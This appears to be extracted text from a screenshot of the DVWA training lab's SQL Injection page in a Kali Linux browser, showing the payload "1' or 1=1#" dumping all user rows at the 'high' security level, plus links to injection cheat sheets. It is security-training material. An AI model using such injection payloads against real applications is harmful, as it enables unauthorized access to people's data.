 Vulnerability: SQL Injectio
New Tab
192.168.186.40/dvwa/vulnerabilities/sqli/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *De
192.168.186.40/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1=1#
Submit
Close
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help